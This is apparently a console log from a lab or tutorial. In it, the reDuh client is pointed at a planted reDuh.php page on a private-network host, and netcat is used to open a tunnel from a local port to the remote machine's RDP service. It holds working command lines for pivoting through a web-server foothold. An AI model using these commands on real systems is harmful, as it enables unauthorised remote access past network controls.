 C:\Windows\system32\cmd.exe - nc  -vv localhost 1010
C:\>nc -vv localhost 1010
DESKTOP-1KO1HDJ [127.0.0.1] 1010 (?) open
Welcome to the reDuh command line
>>[createTunnel]1234:127.0.0.1:3389
 Successfully bound locally to port 1234. Awaiting connections.
>>
C:\Windows\system32\cmd.exe - java  -jar reDuhClient.jar http://192.168.61.149/reDuh.php
C:\Users\2yh\Downloads\reDuh-master\reDuhClient\dist>java -jar reDuhClient.jar http://192.168.61.149/reDuh.php
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 192.168.61.149:80/reDuh.php.  Using service port 42000. Please wait...
[Info]*********************************************************
[Info]***                  Using php                        ***
[Info]*********************************************************
[Info]*** We'll not know whether reDuh started successfully ***
[Info]*** Starting ReDuh now and lets hope for the best...  ***
[Info]*********************************************************
[Info]reDuhClient service listener started on local port 1010
[Info]Caught new service connection on local port 1010
[Info]Successfully bound locally to port 1234. Awaiting connections.
[Info]Requesting reDuh to create socket to 127.0.0.1:3389
[Info]Successfully created socket 1234:127.0.0.1:3389:1
[Info]Localhost ====> 127.0.0.1:3389:1 (47 bytes read from local socket)
[Info]Success
[Info]Remote socket closed for 127.0.0.1:3389:1
[Info]Local socket closed for 127.0.0.1:3389:1
[Info]Success